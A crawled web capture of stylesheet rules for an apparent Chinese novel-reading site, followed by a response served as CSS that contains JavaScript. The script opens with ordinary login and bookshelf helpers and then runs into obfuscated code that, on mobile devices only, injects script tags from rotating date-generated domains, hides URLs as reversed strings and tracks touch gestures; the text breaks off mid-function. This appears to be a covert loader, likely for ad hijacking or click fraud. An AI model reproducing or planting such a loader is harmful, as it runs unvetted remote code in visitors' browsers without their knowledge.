button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content .octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#b77d19;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.a7wA-leader{padding:5px 5px 5px 5px;border:3px dotted #9e069e;color:#3ba001;background:#9ccbf7;width:auto;font-size:21px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.Rq9-book-box{background:#f29fda;margin:15px 15px;color:#841703;width:auto;font-size:12px;border:1px solid #04469b}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}.Jnx-book-name{margin:12px 12px;background:#d1ccff;width:auto;padding:5px 5px 5px 5px;font-size:20px;color:#047045}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}.JMP-author{background:#a0f7ca;font-size:14px;height:auto;color:#00496d;width:auto;padding:10px 10px}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://cuge8.com/5yj6y/318.z2nnt8
body_size: 14371
content:
/*cuge8.com*/var CLIENTIP='3.139.98.200';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function obckzwvh(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return 